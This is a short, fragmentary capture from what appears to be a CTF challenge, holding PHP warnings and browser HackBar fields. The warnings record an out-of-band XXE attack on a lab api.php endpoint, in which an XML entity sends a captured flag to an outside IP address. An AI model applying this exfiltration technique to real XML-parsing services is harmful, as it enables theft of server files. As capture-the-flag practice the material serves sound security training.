 Warning: DOMDocument::loadXML(): unable to locate filter "convert-base64.encode" in /var/www/html/api.php on line 20
Warning: DOMDocument::loadXML(): Unable to create filter (convert-base64.encode) in /var/www/html/api.php on line 20
Warning: DOMDocument::loadXML(): Invalid URI: http://111.229.84.70/pass=flag{8d6936c3-5aa4-4827-a341-a9a2094c3e66} in Entity, line: 2 in /var/www/html/api.php on line 20
{"success":true,"msg":"\u6765\u81ea1\u7684\u9053\u53cb,\u4f60\u90a3\u91cc\u73b0\u5728\u662f \u98ce\u5411\u4e3a"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now
Load URL http://69b7c579-7165-4e9c-85e6-60ce08fc8b87.chall.ctf.show/api.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
api=http:/ 0/test.xml&city=1